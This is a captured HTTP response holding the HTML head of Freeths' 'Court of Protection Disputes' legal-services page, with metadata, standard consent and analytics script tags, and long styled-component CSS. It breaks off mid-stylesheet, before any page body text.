

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/
body_size: 52128
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='gfMxRdMh+XIJOdvP0DQ02g=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='gfMxRdMh+XIJOdvP0DQ02g=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='gfMxRdMh+XIJOdvP0DQ02g=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Court of Protection Disputes | Deputyships | Freeths</title>
    <meta name="description" content="Freeths offer a caring team of Court of Protection lawyers, supporting you with deputyships, financial advice and mental capacity issues.">
    <meta name="keywords" content="Court of Protection Disputes">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/" />

<meta property="og:url" content="https://www.freeths.co.uk/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/">
<meta property="og:type" content="website">
<meta property="og:title" content="Court of Protection Disputes | Deputyships | Freeths">
    <meta property="og:description" content="Freeths offer a caring team of Court of Protection lawyers, supporting you with deputyships, financial advice and mental capacity issues.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Individual Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/">
<meta name="twitter:title" content="Court of Protection Disputes | Deputyships | Freeths">
    <meta name="twitter:description" content="Freeths offer a caring team of Court of Protection lawyers, supporting you with deputyships, financial advice and mental capacity issues.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Individual Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution">


    <style>
</style>
    <script nonce='gfMxRdMh+XIJOdvP0DQ02g==' ></script>
    <script nonce='gfMxRdMh+XIJOdvP0DQ02g=='  defer src="/sitefiles/next-gen/dist/client-4075597b65b1335489de.js"></script>

    <style data-styled="guwmTQ gQWBfA fGDzdP jeHixV ehGwcx gRBfKG dKjGnN hDQSdf" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: InnerHeroBannerstyles__Container-sc-namtt6-0 */
.guwmTQ{--sectionSpacingTop:clamp(1.5rem,-1.8rem + 9.3vw,7.5rem);--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} .guwmTQ[data-theme=teal]{--bgColor:#006068;--bgColorTransparent:rgba(0,96,104,0.8);} .guwmTQ[data-theme=coral]{--bgColor:#f5a6c2;--bgColorTransparent:rgba(245,166,194,0.8);} @media (min-width:768px){.guwmTQ{min-height:400px;padding-top:100px;}} .guwmTQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .guwmTQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.guwmTQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .guwmTQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .guwmTQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .guwmTQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding:clamp(1rem,0.45rem + 1.55vw,2rem);}
/* sc-component-id: InnerHeroBannerstyles__Inner-sc-namtt6-1 */
.gRBfKG{position:relative;margin-left:0;z-index:1;padding:70px 0;} @media (min-width:768px){.gRBfKG{padding:70px 0 35px;}} [data-has-overlay='false'] .gRBfKG{background-color:var(--bgColorTransparent);max-width:754px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:767px){.gRBfKG[data-title-only='true']{position:absolute;top:50%;-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}
/* sc-component-id: InnerHeroBannerstyles__BannerImage-sc-namtt6-2 */
.ehGwcx{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InnerHeroBannerstyles__Title-sc-namtt6-3 */
.dKjGnN{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);max-width:730px;} @media (max-width:767px){[data-title-only='true'] .dKjGnN{margin-bottom:0;}} @media (max-width:767px){[data-is-slim='true'] .dKjGnN{margin-bottom:12px;}}
/* sc-component-id: InnerHeroBannerstyles__Content-sc-namtt6-4 */
.hDQSdf{max-width:730px;color:var(--fgColor);} .hDQSdf h1,.hDQSdf .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .hDQSdf h2,.hDQSdf .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .hDQSdf h3,.hDQSdf .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .hDQSdf h4,.hDQSdf .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .hDQSdf p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .hDQSdf p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .hDQSdf p.center{text-align:center;} .hDQSdf p.right{text-align:right;} .hDQSdf p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .hDQSdf p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .hDQSdf p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.hDQSdf p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .hDQSdf p a:focus{outline:none;} .hDQSdf p a:focus,.hDQSdf p a:hover{color:#55959a;} .hDQSdf a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.hDQSdf a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .hDQSdf a:focus{outline:none;} .hDQSdf a:focus,.hDQSdf a:hover{color:#55959a;} .hDQSdf ol,.hDQSdf ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .hDQSdf ol li,.hDQSdf ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .hDQSdf ol li p,.hDQSdf ul li p{display:inline;} .hDQSdf ol li p:last-child,.hDQSdf ul li p:last-child{margin-bottom:0;} .hDQSdf ol{list-style:decimal;padding-left:1.2em;} .hDQSdf ul{list-style:none;padding-left:1.2em;} .hDQSdf ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .hDQSdf ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .hDQSdf ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .hDQSdf ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .hDQSdf blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .hDQSdf blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .hDQSdf .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .hDQSdf .quote-name > strong{display:block;} .hDQSdf hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .hDQSdf table{border-collapse:collapse;margin-bottom:1em;width:100%;} .hDQSdf table thead tr td,.hDQSdf table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .hDQSdf table thead tr td:first-child,.hDQSdf table thead tr th:first-child{border-radius:8px 0 0 8px;} .hDQSdf table thead tr td:last-child,.hDQSdf table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .hDQSdf table tbody tr:nth-child(even){background-color:#bfe3e1;} .hDQSdf table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .hDQSdf table tbody tr th:first-child{border-radius:8px 0 0 8px;} .hDQSdf table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .hDQSdf table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .hDQSdf table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .hDQSdf table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .hDQSdf table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.hDQSdf table tbody tr td{white-space:nowrap;}} .hDQSdf sub{position:relative;top:0.5em;font-size:80%;} .hDQSdf .responsive-table{position:relative;overflow-x:auto;} .hDQSdf *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .hDQSdf > *:first-child{margin-top:0;} .hDQSdf > *:last-child{margin-bottom:0;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx bpNImn fCYWrc odNbH pEprR iEniEn eYapjp jrXQIs DmYhM jrWqyJ bmfPUP iDzbHi flXqCv hMHoDU fTPauQ biuTrP hHKxYZ fmekcO gRgjmw elNLGb dLolmX bUkIRY hnhgio gzcYGU iiEQZb hJKTJH bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf fVFhmj iKarhd haMMyy jIbuBI" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.fmekcO{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:transparent;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:#002e40;--buttonBorderColour:#002e40;--buttonFgColour:#002e40;--buttonFgColourActive:#002e40;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.fmekcO{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .fmekcO.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fmekcO[data-toggle-on='true'],.fmekcO.focus-ring,.fmekcO:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .fmekcO:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.fmekcO{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.fmekcO,a:hover span.fmekcO{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.fmekcO{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .fmekcO .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.gRgjmw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#002e40;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#002e40;--buttonFgColour:#ffffff;--buttonFgColourActive:#002e40;--buttonFgColourHover:#002e40;} @media (prefers-reduced-motion:no-preference){.gRgjmw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .gRgjmw.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .gRgjmw[data-toggle-on='true'],.gRgjmw.focus-ring,.gRgjmw:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .gRgjmw:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.gRgjmw{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.gRgjmw,a:hover span.gRgjmw{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.gRgjmw{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .gRgjmw .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px 